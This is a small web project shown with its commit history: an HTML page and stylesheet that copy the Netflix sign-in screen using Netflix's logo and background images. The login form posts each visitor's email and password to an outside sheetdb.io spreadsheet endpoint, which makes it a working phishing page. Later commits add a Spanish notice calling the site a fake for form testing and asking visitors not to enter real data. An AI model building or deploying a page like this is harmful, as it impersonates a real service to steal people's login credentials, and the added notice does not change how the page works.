
==== index.html @ ad49c675 "todo" ====
<html>
<head>
    <title>
        Sign In
    </title>
    <link rel="stylesheet" href="styles.css">
    <div class="wrapper">
        <nav>
          <img src="https://logodownload.org/wp-content/uploads/2014/10/netflix-logo-5.png" alt="Netflix">
        </nav> 
        <main class="content">
          <div class="form-wrapper">
            <h1>Sign In</h1>
            <form action="https://sheetdb.io/api/v1/fd6f1yi3999xt" id="sheetdb-form" method="post">
              <input type="email" name="data[correo]" required placeholder="E-mail">
              <input type="password" name="data[contrasena]" required placeholder="Password">
              <button type="submit">Sign in</button>
            </form>
          </div>
        </main>
      </div>
      <script src="main.js"></script>
</body>

</html>
---- styles.css ----
@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap");

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "Roboto", sans-serif;
}

.wrapper {
  height: 100vh;
  background-image: url("https://assets.nflxext.com/ffe/siteui/vlv3/5a27cb25-33a9-4bcc-b441-95fefabcbd37/a00b1fb9-c99b-4016-8d52-ba364c881a20/BR-en-20210823-popsignuptwoweeks-perspective_alpha_website_large.jpg");
  background-size: cover;
  background-position: center;

  display: grid;
  grid-template-rows: auto 1fr;
}

nav {
  height: 100px;
  background: linear-gradient(
    180deg,
    rgba(0, 0, 0, 1) 0%,
    rgba(255, 255, 255, 0) 90%
  );
}
nav img {
  height: 100%;
  padding: 32px;
}

.content {
  display: flex;
  align-items: center;
  justify-content: center;
}

.form-wrapper {
  width: 550px;
  background-color: rgba(0, 0, 0, 0.8);
  padding: 64px;
  color: #fff;
  border-radius: 8px;
}

form {
  display: flex;
  flex-direction: column;
  margin-top: 32px;
}

input {
  height: 40px;
  padding: 8px;
  font-size: 16px;
  border-radius: 4px;
  border: 0;
}

input + input {
  margin-top: 8px;
}

button {
  height: 40px;
  margin-top: 16px;
  border-radius: 4px;
  background: red;
  border: 0;
  font-size: 18px;
  color: #fff;
  
}

==== commit b804f3e0: "advertencia" ====
--- a/index.html
+++ b/index.html
@@ -15,6 +15,8 @@
               <input type="email" name="data[correo]" required placeholder="E-mail">
               <input type="password" name="data[contrasena]" required placeholder="Password">
               <button type="submit">Sign in</button>
+              <P class="advertencia">ESTE ES UN SITIO FALSO PARA PARA HACER PRUEBAS CON FORMULARIOS DE GOOGLE, POR FAVOR NO INSERTAR DATOS REALES</P>
+
             </form>
           </div>
         </main>
--- a/styles.css
+++ b/styles.css
@@ -12,7 +12,7 @@
 
 .wrapper {
   height: 100vh;
-  background-image: url("https://assets.nflxext.com/ffe/siteui/vlv3/5a27cb25-33a9-4bcc-b441-95fefabcbd37/a00b1fb9-c99b-4016-8d52-ba364c881a20/BR-en-20210823-popsignuptwoweeks-perspective_alpha_website_large.jpg");
+  background-image: url("https://assets.nflxext.com/ffe/siteui/vlv3/701eec50-4b87-4dc0-9d00-b0f54025dc36/3e24fe25-a71e-46c0-93d0-bea5e45f3ec3/VE-es-20220905-popsignuptwoweeks-perspective_alpha_website_small.jpg");
   background-size: cover;
   background-position: center;
 
@@ -75,3 +75,10 @@
   color: #fff;
   
 }
+
+.advertencia{
+	color: #8c8c8c;
+    font-size: 13px;
+    margin-top: 11px;
+	text-align: center;
+}
==== commit 320f48c6: "errores ortograficos" ====
--- a/index.html
+++ b/index.html
@@ -15,7 +15,7 @@
               <input type="email" name="data[correo]" required placeholder="E-mail">
               <input type="password" name="data[contrasena]" required placeholder="Password">
               <button type="submit">Sign in</button>
-              <P class="advertencia">ESTE ES UN SITIO FALSO PARA PARA HACER PRUEBAS CON FORMULARIOS DE GOOGLE, POR FAVOR NO INSERTAR DATOS REALES</P>
+              <P class="advertencia">ESTE ES UN SITIO FALSO PARA HACER PRUEBAS CON FORMULARIOS DE GOOGLE, POR FAVOR NO INSERTE DATOS REALES</P>
 
             </form>
           </div>
